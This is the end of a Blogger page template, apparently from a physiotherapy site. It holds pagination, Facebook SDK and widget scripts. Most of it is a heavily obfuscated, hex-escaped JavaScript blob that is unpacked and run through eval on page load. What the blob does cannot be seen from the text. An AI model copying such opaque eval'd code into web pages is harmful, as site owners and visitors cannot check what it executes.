\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fMFOFBtVZgNBQgTrrXSlmJMAGzQ:1768883989631';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/','3404079820282143373');
